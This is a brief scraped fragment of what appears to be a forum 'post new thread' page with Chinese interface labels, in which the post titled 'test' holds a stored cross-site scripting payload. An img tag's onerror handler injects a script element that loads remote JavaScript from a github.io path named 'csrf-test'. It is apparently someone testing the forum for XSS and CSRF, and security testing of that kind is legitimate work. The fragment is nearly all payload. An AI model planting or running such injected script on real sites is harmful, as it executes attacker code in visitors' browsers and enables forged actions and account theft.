 发布新帖子
标题
test
内容
<img src=x onerror="
    var s = document.createElement('script');
    s.src = 'https://yichenshen0103.github.io/csrf-test/csrf3.js';
    document.body.appendChild(s);
">
发布帖子 返回首页